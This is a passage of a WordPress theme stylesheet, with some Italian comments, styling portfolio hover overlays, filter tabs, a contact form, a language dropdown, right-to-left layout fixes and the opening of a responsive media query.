    left: 0;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;
}

.portfolio-item .image .overlay-title:hover:before {
    background-color: transparent;
}

.portfolio-item .image .overlay-title .links-wrapper {
    display: table;
    width: 100%;
    height: 100%;

    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;

}

.portfolio-item .image .overlay-title:hover .links-wrapper {
    opacity: 0;
}

.portfolio-item .image .overlay-title .links {
    display: table-cell;
    width: 100%;
    height: 100%;
    text-align: left;
    vertical-align: top;
    padding: 40px;
}

.portfolio-item .image .overlay-title .links-wrapper-hover {
    opacity: 0;

    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;
    /*
    -webkit-transition: opacity 0s, background-color 0s;
    transition: opacity 0s, background-color 0s;
    */
}
.portfolio-item .image .overlay-title:hover .links-wrapper-hover {
    opacity: 0;
    /*-webkit-transition: opacity 0.3s, background-color 0.3s;
    transition: opacity 0.3s, background-color 0.3s;*/
}

.portfolio-item .image .overlay-title:hover .links-wrapper-hover {
    opacity: 1;
    /*-webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;*/
}

.portfolio-item .image .overlay-title .links-wrapper-hover:before {
    content: "+";
    display: table;
    background: #ea212e;
    color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    padding: 0;
    transform: translate(-50%, -50%);
    font-size: 48px;
    font-family: serif;
    line-height: 1;
    text-align: center;

}

.portfolio-item .image .overlay-title .container-label-cat {
    line-height: 0;
    margin-top: 0px;
    margin-bottom: 18px;
    color: #fff;
}

.portfolio .portfolio-item .caption .caption-separator {
    display: none;
}

.portfolio-items-masonry .portfolio-item .caption {
    border-bottom: none !important;
    display: none;
}

.portfilio-top-panel-row {
    /*background-color: #fff;*/
}

.portfilio-top-panel-row a {
    /*width: 25%;*/
    /*margin: 0 !important;*/
}

.hover-default .portfolio-item .image .overlay {
    display: none !important;
}

.portfolio-item .info a {
    color: #5a5a5d;
    text-decoration: none !important;
}

.portfilio-top-panel-row .portfolio-filters {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.portfilio-top-panel-row .portfolio-filters a {
    display: table-cell;
    background-color: #777;
    border-radius: 0;
    padding: 20px 20px;
    border-right: 1px solid #eceded;
    height: auto;
    line-height: 1.2;
    margin: 0 !important;
    text-align: center;
    /*-moz-transition: none !important;
    -webkit-transition: none !important;
    -o-transition: color 0 ease-in !important;
    transition: none !important;
    */
}

.portfilio-top-panel-row .portfolio-filters a:last-child {
    border-right: none;
}

.portfilio-top-panel-row .portfolio-filters a i {
    display: none;
}

.portfilio-top-panel-row .portfolio-filters a.active {
    -moz-transition: none !important;
    -webkit-transition: none !important;
    -o-transition: color 0 ease-in !important;
    transition: none !important;
}

.portfilio-top-panel-row .portfolio-filters a:hover {
    background-color: #ea212e;
    /*border: 1px solid #ea212e;*/
}

.portfilio-top-panel-row .portfolio-filters a span {
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 18px;
    line-height: 1.2;
    text-align: center;
    letter-spacing: 0;
    text-transform: uppercase;
    color: #fff !important;
    font-weight: 700;
    width: 100% !important;
    /*word-break: break-word;*/
}

.portfilio-top-panel-row .portfolio-filters a:hover span {
    color: #fff !important;
}

.portfilio-top-panel-row .portfolio-filters a.active {
    background-color: #9a0000;
    position: relative;
}

.portfilio-top-panel-row .portfolio-filters a.active span {
    color: #fff !important;
}

.justified-style-1 .post-content-wrapper {
    padding-top: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    background: #fff;
}

.justified-style-1 .post-content-wrapper .post-image {
    margin: 0;
}

.justified-style-1 .post-content-wrapper .description {
    padding: 25px 25px 0;
}

.justified-style-1 .post-content-wrapper .description .post-title .entry-title.title-h4 {
    margin: 0 0 21px;
    font-family: 'tt_normsregular';
    font-size: 12px;
    line-height: 1.2;
    color: #aaa;
}

.justified-style-1 .post-content-wrapper .description .post-title .entry-title.title-h4 .light {
    display: block;
    margin-top: 8px;
    font-family: 'tt_normsregular' !important;
    font-size: 20px !important;
    line-height: 1.1 !important;
    font-weight: bold;
    color: #5a5a5d;
    letter-spacing: 0px !important;
}

.justified-style-1 .post-content-wrapper .description .post-text .summary {
    font-family: 'tt_normsregular' !important;
    font-size: 14px !important;
    line-height: 1.4 !important;
    letter-spacing: 0px !important;
    padding: 0 0 15px !important;
    margin: 0 !important;
}

.justified-style-1 .post-content-wrapper .description .post-text .summary p {
    margin: 0;
}

.justified-style-1 .description .info, .justified-style-2 .description .info {
    bottom: 25px !important;
    right: 46px;
}

.justified-style-1 .description .info .post-read-more .gem-button {
    margin-top: 12px;
    padding: 0;
    border: none;
    border-radius: 0;
    color: #ea212e;
}

.justified-style-1 .description .info .post-read-more .gem-button:hover {
    color: #3A0000;
    background: none;
}

.justified-style-1 .description .info  .post-footer-sharing a.gem-button {
    margin-top: 9px;
    margin-right: 12px;
    border-radius: 50vw !important;
    background: #777;
}

.justified-style-1 .description .info  .post-footer-sharing a.gem-button:hover {
    background: #ea212e;
}

.sharing-popup {
    z-index: 1;
}

.blog {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.blog-load-more {
    margin-bottom: 0;
}

.blog-load-more .gem-button {
    height: 40px;
    padding: 0 17px;
    font-size: 14px;
    line-height: 40px;
    background: #ea212e !important;
}

.blog-load-more .gem-button:hover {
    background: #3A0000 !important;
}

.blocco-library .blog-style-justified-2x, .blog-style-justified-3x, .blog-style-justified-4x {
    margin-left: -20px !important;
    margin-right: -20px !important;
}

.gem-image a:before, .gem-textbox-picture a:before, .team-person-image a:before, .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item a:before, .gem-simple-gallery .gem-gallery-item a:before, .portfolio-item .image .overlay:before, .gallery-item .overlay:before, .widget .flickr-item a:before, .widget-gem-portfolio-item .widget-gem-portfolio-item-hover, div.blog article a.youtube:before, div.blog article a.vimeo:before, div.blog article a.self_video:before, div.blog article a.default:before, .widget .gem-pp-posts a:before, .widget .gem-latest-news-image a:before {
        background-color: rgba(228, 0, 14, 0.8) !important;
}

.container-show_correlate_portfolio_items .portfolio_item_image img {
    width: 100%;
    height: auto;
}
.sh-correlate_portfolio_item {
    margin-top: 20px;
}
.sh-correlate_portfolio_item:first-child {
    margin-top: 0;
}
.sh-correlate_portfolio_item a {
    display: inline-block;
    /*
    border: 1px solid #dadada;
    padding: 10px;
    */
    text-decoration: none;
    border-bottom: 5px solid #ea212e;
}

.sh-correlate_portfolio_item a .content-info {
    position: relative;
}

.sh-correlate_portfolio_item a .container-label-thegem_portfolios {
    color: #5a5a5d;
    font-size: 14px;
    line-height: 1.4;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 4px;
}

.sh-correlate_portfolio_item a .title {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;
    /*
    -o-transition: color 0.3s, background-color 0.3s, opacity 0s;
    -webkit-transition: color 0.3s, background-color 0.3s, opacity 0s;
    transition: color 0.3s, background-color 0.3s, opacity 0s;
    */
}
.sh-correlate_portfolio_item a:hover .title {
    background-color: transparent;
}

.sh-correlate_portfolio_item a .title > span {
    display: table;
    width: 100%;
    height: 100%;
    opacity: 1;
    /*
    -o-transition: color 0.3s, background-color 0.3s, opacity 0s;
    -webkit-transition: color 0.3s, background-color 0.3s, opacity 0s;
    transition: color 0.3s, background-color 0.3s, opacity 0s;
    */
    -webkit-transition: opacity 0.5s, background-color 0.5s;
    transition: opacity 0.5s, background-color 0.5s;

}
.sh-correlate_portfolio_item a:hover .title > span {
    opacity: 0;
}
.sh-correlate_portfolio_item a .title > span > span {
    display: table-cell;
    vertical-align: top;
    color: #5a5a5d;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 22px;
    line-height: 1.1;
    letter-spacing: 0px;
    font-weight: 700;
    text-align: left;
    padding: 40px;
}
.sh-correlate_portfolio_item a .title .container-label-cat {
    color: #fff;
    line-height: 0;
    margin-bottom: 18px;
}
.sh-correlate_portfolio_item a .title .links-wrapper-hover {
    opacity: 0;

    -webkit-transition: opacity 0.3s, background-color 0.3s;
    transition: opacity 0.3s, background-color 0.3s;

    /*
    -o-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    */
}
.sh-correlate_portfolio_item a:hover .title .links-wrapper-hover {
    opacity: 1;
}
.sh-correlate_portfolio_item a .title .links-wrapper-hover:before {
    content: "+";
    display: table;
    background: #ea212e;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    padding: 0;
    color: #fff;
    transform: translate(-50%, -50%);
    font-size: 49px;
    font-family: serif;
    line-height: 1;
    text-align: center;
}

.vc_custom_shrow_portfolio {
    padding-right: 8vw !important;
    padding-left: 8vw !important;
    margin: 0 -10px 0 -10px !important;
}
.vc_custom_shcell_portfolio_item {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 40px !important;
    padding-right: 40px !important;
    padding-bottom: 40px !important;
    padding-left: 40px !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;

    border-bottom: 5px solid #ea212e;
}
.vc_custom_shtexx_portfolio_item {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
}

.vc_row.expertise-row {

}
.vc_row.expertise-row .listing-box {
    /*border-bottom: 5px solid #ea212e;*/
}
.vc_row.expertise-row .white-backgroundcover-col.listing-box.small:hover > .vc_column-inner::before {
    border-bottom: 0;
}

.vc_row.expertise-row .white-backgroundcover-col.listing-box > div > div {
    opacity: 1;
}
.vc_row.expertise-row .white-backgroundcover-col.listing-box:hover > div > div {
    opacity: 0;
}

.vc_row.expertise-row .white-backgroundcover-col.listing-box:hover > .vc_column-inner::before {
    content: "";
    background-color: transparent;
}

.vc_row.expertise-row .white-backgroundcover-col > .vc_column-inner::before {
    content: "";
    background: rgba(255, 255, 255, 0.8);

    top: 0;
    left: 10px;
    right: 10px;
    width: auto;
    bottom: 5px;
    height: auto;
}

.vc_row.expertise-row .white-backgroundcover-col > .vc_column-inner::after {
    content: "+";
    display: table;
    background: #ea212e;
    color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    padding: 0;
    transform: translate(-50%, -50%);
    font-size: 48px;
    font-family: serif;
    line-height: 1;
    text-align: center;
    opacity: 0;
}
.vc_row.expertise-row .white-backgroundcover-col.listing-box:hover > .vc_column-inner::after {
    opacity: 1;
}
.vc_row.expertise-row .container-label-cat {
    color: #fff;
    line-height: 0;
    margin-bottom: 18px;
}
.vc_row.expertise-row .subtitle-explain {
    padding: 0;
    color: #5a5a5d;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 22px;
    line-height: 1.1;
    letter-spacing: 0px;
    font-weight: 700;
}
.vc_row.expertise-row .listing-box.small {
    min-height: 240px !important;
    padding: 0 10px;
}
.home .container_scrollTo_element,
.page-id-2134 .container_scrollTo_element,
.page-id-3862 .container_scrollTo_element,
.page-id-4015 .container_scrollTo_element,
.page-id-5022 .container_scrollTo_element,
.page-id-5297 .container_scrollTo_element {
    /*position: relative;*/
    padding-bottom: 0px;
}
.container_scrollTo_element {
    /*position: relative;*/
    padding-bottom: 70px;
}
.scrollTo_element {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 40px;
    text-align: center;
}
.scrollTo_element > a {
    display: inline-block;
    -o-transition: 0.25s;
    -webkit-transition: 0.25s;
    transition: 0.25s;
    opacity: 0.8;
}
.scrollTo_element > a:hover {
    opacity: 1;
}
.scrollTo_element > a > img {
    width: 40px;
}

.scrollTo_element > a {
  padding-top: 60px;
}
.scrollTo_element > a span {
  position: absolute;
  top: 0;
  left: 50%;
  width: 30px;
  height: 50px;
  margin-left: -15px;
  border: 2px solid #ea212e;
  border-radius: 50px;
  box-sizing: border-box;
  background-color: #ea212e;
}
.scrollTo_element > a span::before {
  position: absolute;
  top: 10px;
  left: 50%;
  content: "\f107";
  font-family: "FontAwesome";
  /*width: 6px;
  height: 10px;*/
  margin-left: -5px;
  /*background-color: #fff;*/
  /*border-radius: 50vw;*/
  -webkit-animation: sdb10 2s infinite;
  animation: sdb10 2s infinite;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 1;
  color: #fff;
}
@-webkit-keyframes sdb10 {
  0% {
    -webkit-transform: translate(0, 0);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  80% {
    -webkit-transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sdb10 {
  0% {
    transform: translate(0, 0);
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
  80% {
    transform: translate(0, 20px);
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}
.row_positionRelative {
    /* Per correggere il posizionamento del bottone scrollTo -scrollTo_element- */
    min-height: 620px;
    position: relative;
}
.row_positionRelative .vc_col-sm-12 {
    position: static;
}

.home #site-header .container {
/*background: rgba(255, 255, 255, 0.75);*/
	background: none;
}
.vc_row-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 30px !important;
    padding-left: 0px !important;
}
.vc_column-inner-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
    background-color: #ffffff !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.wpb_single_image-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 0px !important;
    padding-left: 0px !important;
}
.wpb_text_column-listing-products {
    margin-top: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important;
    margin-left: 0px !important;
    padding-top: 20px !important;
    padding-right: 20px !important;
    padding-bottom: 20px !important;
    padding-left: 20px !important;
}

#contact .wpcf7-form .wpcf7-form-control-wrap {
width: 100%;
}

#contact input,
#contact select,
#contact textarea {
width: 100%;
height: 36px;
margin-top: 4px;
padding: 7px 4px !important;
border: none;
border-bottom: 1px solid #B4B4B4;
font-size: 15px !important;
font-weight: 400;
color: #555 !important;
background: none;

font-family: 'Roboto' !important;
}

#contact select {
padding: 7px 0;
}

#contact textarea {
height: 240px;
/*background: #fcfcfc;*/
resize: none;
}

#contact.brochure textarea {
height: 241px;
}

#contact input[type=submit] {
display: inline-block;
width: auto;
/*min-width: 200px;*/
height: 40px;
margin: 20px 0 0;
padding-top: 0 !important;
padding-bottom: 0 !important;
padding-left: 17px !important; /*20px;*/
padding-right: 17px !important; /*20px;*/
border: none;
font-size: 13px;
line-height: 40px; /*1;*/
font-weight: 700; /*600;*/
color: #ffffff !important;
background: none;
}

/*
#contact input[type=submit]:hover {
border: 1px solid #58595b;
background: #58595b;
}
*/

#contact input[type=checkbox] {
float: left;
width: auto;
height: auto;
margin: 3px 5px 20px 0;
}

#contact button[disabled], html #contact input[disabled] {
cursor: not-allowed;
}

#contact div.wpcf7 .ajax-loader {
margin: 0 0 0 10px; /*20px 0 0 10px;*/
}

body div.wpcf7-response-output {
margin: 0;
}

body div.wpcf7-response-output {
float: right;
width: calc(50% - 30px);
padding: 15px;
margin-right: 15px;
text-align: left;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
border: 1px solid #ff0000 !important;
color: #ff0000 !important;
}

div.wpcf7-mail-sent-ok {
border: 1px solid #398f14 !important;
color: #398f14 !important;
}

#contact > div {
z-index: 2;
}

#contact input[disabled]:hover {
color: #fff !important; /*#505050 !important;*/
background: #3a0000 !important; /*none !important;*/
}

#contact select option {
font-size: 15px;
}

#contact label {
display: block;
font-size: 12px;
font-weight: 600;
color: #505050;
}

#contact label .wpcf7-list-item-label {
font-weight: 400;
color: #555;
}

#contact label .wpcf7-list-item-label a {
font-weight: 400;
color: #505050;
text-decoration: underline;
}

#contact label .wpcf7-list-item-label a:hover {
color: #000000;
}

#contact label .required {
font-weight: 400;
color: #000000;
}

#contact .blocco-indirizzo {
width: 320px;
margin: 0;
position: absolute;
bottom: 0;
left: -3vw;
font-size: 14px;
line-height: 1.4;
-webkit-transform: translate(0,50%);
-moz-transform: translate(0,50%);
-o-transform: translate(0,50%);
-ms-transform: translate(0,50%);
transform: translate(0,50%);
}

.blocco-indirizzo {
font-size: 14px;
line-height: 1.4;
}

.blocco-indirizzo.white a {
    color: #fff;
}

.blocco-indirizzo.white em{
    color: #b1b1b1;
}

#contact .blocco-indirizzo .titolo {
font-size: 15px;
font-weight: 600;
color: #000000;
}

.half {
float: left;
width: 50%;
padding: 15px;
}

.dark-backgroundcover .technical-features, .dark-backgroundcover .technical-features p {
font-size: 14px !important;
line-height: 1.2 !important;
}

.technical-features ul {
margin: 0 !important;
padding: 0 !important;
}

.technical-features ul li {
padding: 10px 0 10px 20px !important;
border-bottom: 1px solid rgba(255, 255, 255, 0.05);
font-family: 'tt_normsregular';
font-size: 14px;
line-height: 1.2;
}

.technical-features ul li:before, .plus.technical-features .wpb_text_column ul li:before {
content: "\f105" !important;
width: auto !important;
height: auto !important;
top: 10px !important;
left: 0 !important;
padding: 0 !important;
border-radius: 0 !important;
font-family: 'FontAwesome' !important;
color: #9a0000 !important;
background: none !important;
}

.plus.technical-features .wpb_text_column ul li:before {
  top: 13px !important;
}

.technical-features .subheadline-big {
    padding-top: 15px !important;
    padding-bottom: 25px !important;
}

.technical-features .wpb_content_element.subheadline-big > .wpb_wrapper > *,
.technical-features .subheadline-big {
    font-size: 18px;
    margin-top: 20px;
}

.technical-features table {
    font-family: 'tt_normsregular';
    font-size: 13px;
    line-height: 1.3;
    text-align: center;
    color: #ddd;
    background-color: #323235;
    max-width: 540px;
}

.technical-features table td {
    border-color: #4a4a4a !important;
    text-transform: lowercase !important;
    font-weight: normal !important;
}

.technical-features table td strong {
    font-weight: normal !important;
    font-family: 'tt_normsregular' !important;
    /*text-transform: lowercase !important;*/
}

.technical-features table tbody > tr:first-child > td {
/*    background-color: rgba(154, 0, 0, 0.28) !important;*/
    /*background-color: #9a0000 !important;*/
    text-transform: uppercase !important;
}

.technical-features table tbody > tr:first-child > td:first-child {
    text-transform: lowercase !important;
}

.technical-features table td small {
    color: #bdbdbd !important;
    text-transform: lowercase !important;
}

.technical-features table tr.header_tr {
    background-color: #151414;
}

#MyLiveChatContainer {
display: none;
}

.gem-gallery-grid {
background: #fff !important; /*#5a5a5d !important;*/
}

.bc {
display: block;
width: 100%;
position: absolute;
top: 630px;
left: 0;
z-index: 999;
padding: 10px 8vw;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
font-family: 'tt_normsregular';
font-size: 14px;
color: #777;
background: #fff;
}

.bc a {
color: #777;
text-decoration: none;
}

.bc a:hover {
color: #9a0000;
text-decoration: none;
}

.bc > span {
display: inline-block;
padding: 0 10px;
}

.bc > span:first-of-type {
padding: 0 10px 0 0;
}

.label.color_02 {
padding-top: 30px;
}

/********** MENU LINGUE **********/
ul.tendina_lingue,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue {
display: none;
width: 200px;
position: absolute;
top: 23px;
right: 0;
z-index: 999999999999999999999999999999999999;
margin: 0;
padding: 10px 0 !important;
font-size: 11px;
color: #5a5a5d;
text-align: left;
background: #fff !important;
list-style: none;
-webkit-box-shadow: 1px 3px 6px rgba(0,0,0,0.15);
-moz-box-shadow: 1px 3px 6px rgba(0,0,0,0.15);
box-shadow: 1px 3px 6px rgba(0,0,0,0.15);
}

.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue {
top: 55px;
}

ul.tendina_lingue.visibile,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue.visibile {
display: block;
}

#site-header.hidden ul.tendina_lingue.visibile,
#site-header.hidden .mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue.visibile {
top: -200px;
}

ul.tendina_lingue li,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li {
margin: 0;
padding: 10px 20px !important;
}

ul.tendina_lingue li:hover,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li:hover {
background: #f4f4f4;
}

ul.tendina_lingue li .fa,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li .fa {
margin-left: 5px;
font-size: 13px;
}

ul.tendina_lingue li a,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a {
display: block;
width: 100%;
padding: 0;
font-family: 'tt_normsregular';
font-size: 11px;
line-height: 14px;
color: #5a5a5d;
text-align: left;
}

ul.tendina_lingue li a:hover,
.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a:hover {
color: #5a5a5d;
}

.mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue > li > a:empty {
display: none !important;
}
/*********************************/

/********** SPECIALIZZAZIONI SU ITEM MENU  **********/
#menu-item-4750,
#menu-item-4751,
#menu-item-4752,
#menu-item-4867,
#menu-item-4868,
#menu-item-4869,
#menu-item-4870,
#menu-item-4871,
#menu-item-4872,
#menu-item-5721,
#menu-item-5285,
#menu-item-5286,
#menu-item-5414,
#menu-item-5415,
#menu-item-5416,
#menu-item-6597,
#menu-item-6595,
#menu-item-6596 {
 display: none !important;
}
/****************************************************/

body.search .page-title-block:before {
height: 0;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-search > a, .header-style-4 #primary-menu.no-responsive > li.menu-item-search > a {
padding-left: 0 !important;
padding-right: 0 !important;
}

.staff .wpb_single_image img {
width: 70%;
border-radius: 50vw;
}

.height_100percent > div > div,
.height_100percent > div > div > div,
.height_100percent > div > div > div > div,
.height_100percent > div > div > div > div > div,
.height_100percent > div > div > div > div > div > iframe {
height: 100%;
}

ul.default-style li:before {
display: none;
}

ul.default-style li {
list-style: disc !important;
}

.home .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
padding-top:0 !important; /*115px*/
}

.page-id-2134 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-3862 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-4015 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-5022 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-5297 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width],
.page-id-6018 .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
padding-top: 0 !important;
}
.page-id-6018 .container_scrollTo_element {
  padding-bottom: 0 !important;
}
.entry-content.post-content > .vc_row.wpb_row.vc_row-fluid.row_positionRelative[data-vc-full-width] {
min-height: 720px;
padding-top: 185px !important; /*15vw*/
}

#page:not(.vertical-header) #site-header.fixed {
box-shadow: 0px 4px 10px -6px #000;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-current, .header-style-3 #primary-menu.no-responsive > li.menu-item-active, .header-style-4 #primary-menu.no-responsive > li.menu-item-current, .header-style-4 #primary-menu.no-responsive > li.menu-item-active {
padding: 0;
}

#row_privacy_policy {
padding-top: 120px !important;
font-family: 'tt_normsregular';
font-weight: normal;
}

#row_privacy_policy strong, #row_privacy_policy strong {
font-family: 'ttnorms-bold-webfont';
font-weight: normal;
}

.mylivechat_buttonround {
box-shadow: none !important;
}

.mylivechat_inline {
z-index: 9899 !important;
}

.tp-revslider-mainul li .slotholder:after {
content: "";
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 100;
background: linear-gradient(to right, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4) 100%);
}

/*
.tp-revslider-mainul li:first-child .slotholder:after {
background: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 100%);
}

.page-id-2134 .tp-revslider-mainul li .slotholder:after {
background: linear-gradient(to right, rgba(0, 0, 0, 0.20), rgba(0, 0, 0, 0.20) 100%);
}
*/

.gem-pagination-links {
margin: 70px -8px 0;
}

/********** SPECIALIZZAZIONE PER ARABO **********/
.rtl #site-header .primary-navigation, #site-header #perspective-menu-buttons {
text-align: left;
}

.rtl .custom-footer .cell-social-icon > .wpb_wrapper > p {
text-align: left !important;
}

.rtl .top-area-alignment-right .top-area-items {
text-align: left;
}

.rtl .top-area-menu .nav-menu > li {
padding: 0 20px 0 0 !important;
}

.rtl .top-area-menu .nav-menu > li a:before {
display: none;
}

.rtl .top-area-menu > a > span {
padding-left: 0 !important;
padding-right: 20px !important;
}

.rtl .top-area-menu > a > span > i {
margin-left: 0 !important;
margin-right: 4px !important;
}

.rtl .gem-button-position-inline .gem-button {
margin-left: 25px;
margin-right: 0;
}

.rtl .wpb_text_column ul, .rtl .wpb_text_column ol {
padding-left: 0px !important;
padding-right: 25px !important;
}

.rtl .plus .wpb_text_column ul li:before {
font-family: "FontAwesome";
content: "\f053" !important;
font-size: 14px;
line-height: 0.6;
color: #fff;
padding-top: 6px;
text-align: center;
right: -45px !important;
height: 26px !important;
width: 26px !important;
top: 13px !important;
border-radius: 50vw !important;
}

.rtl .text-abs.about {
left: auto;
right: 8%;
}

.rtl .gem-button-icon-position-left .gem-print-icon {
margin-right: 0;
margin-left: 6px;
}

.rtl .bc > span:first-of-type {
padding: 0 0 0 10px;
}

.rtl .portfilio-top-panel-row .portfolio-filters a {
border-right: none;
border-left: 1px solid #eceded;
}

.rtl .portfilio-top-panel-row .portfolio-filters a:last-child {
border-left: none;
}

.rtl ul.tendina_lingue li {
text-align: right;
}

.rtl .wpb_text_column ul li:before {
left: auto;
right: 0px;
}

.rtl .technical-features ul {
padding: 0 !important;
}

.rtl .technical-features ul li {
padding: 10px 20px 10px 0 !important;
}

.rtl .technical-features ul li:before, .rtl .plus.technical-features .rtl .wpb_text_column ul li:before {
content: "\f104" !important;
}

.rtl .header-style-3 #primary-menu.no-responsive > li, .rtl .header-style-4 #primary-menu.no-responsive > li {
margin: 0 20px 0 0;
}

.rtl .vc_row[data-vc-full-width].row_positionRelative > .wpb_column.vc_column_container > .vc_column-inner {
padding-right: 0 !important;
padding-left: 50% !important;
}

.rtl.page-child article .entry-content.post-content .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_row-o-equal-height.vc_row-o-content-top.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-6 > .vc_column-inner {
padding-left: 60px !important;
padding-right: 0 !important;
}

.rtl.page-child article .entry-content.post-content .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_row-o-equal-height.vc_row-o-content-top.vc_row-flex > div.wpb_column.vc_column_container.vc_col-sm-6:last-child > .vc_column-inner {
padding-left: 0 !important;
padding-right: 60px !important;
}

.rtl .gem-gallery-grid:not(.hover-horizontal-sliding) .gallery-item .image-wrap img {
left: auto;
right: -5%;
}

#ww-mobile-blocks {
display: none;
}

#first_row_content {
padding-top: 6vw !important;
padding-bottom: 6vw !important;
}

.menu-language-mobile {
display: none;
}

.rtl ul.tendina_lingue li a, .rtl .mobile-menu-layout-default .primary-navigation.responsive ul.tendina_lingue li a {
text-align: right;
}

.link-privacy-cookie {
display: none;
}

.link-privacy-cookie + br {
display: none;
}

html[lang="en-US"] .link-privacy-cookie.en {
display: block;
margin-top: 20px;
}

html[lang="fr-FR"] .link-privacy-cookie.fr {
display: block;
margin-top: 20px;
}

html[lang="es-ES"] .link-privacy-cookie.es {
display: block;
margin-top: 20px;
}

html[lang="ar"] .link-privacy-cookie.ar {
display: block;
margin-top: 20px;
}

html[lang="ru-RU"] .link-privacy-cookie.ru {
display: block;
margin-top: 20px;
}

html[lang="it-IT"] .link-privacy-cookie.it {
display: block;
margin-top: 20px;
}
footer small {
font-size: 100%;
}

/************************************************/

/* inizio - RESPONSIVE */
#site-header .primary-navigation.responsive {
width: 50% !important;
}

#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2,
#primary-navigation .menu-toggle .menu-line-3,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-1,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-2,
#site-header:not(.shrink) .header-colors-light #primary-navigation .menu-toggle .menu-line-3 {
background-color: #5a5a5d !important;
}

#site-header .primary-navigation.responsive #primary-menu > li > a,
#site-header.fixed .primary-navigation.responsive #primary-menu > li > a {
padding: 16px 20px !important;
text-transform: uppercase !important;
}

#site-header .primary-navigation.responsive #primary-menu > li.menu-item-active > a,
#site-header.fixed .primary-navigation.responsive #primary-menu > li.menu-item-active > a {
padding-left: 16px !important;
}

@media (min-width: 1680px) {
    #site-header .container,
    .post-template-default .block-content > .container {
    padding-left: 16vw !important;
    padding-right: 16vw !important;
    }

    .entry-content.post-content > .vc_row.wpb_row.vc_row-fluid[data-vc-full-width],
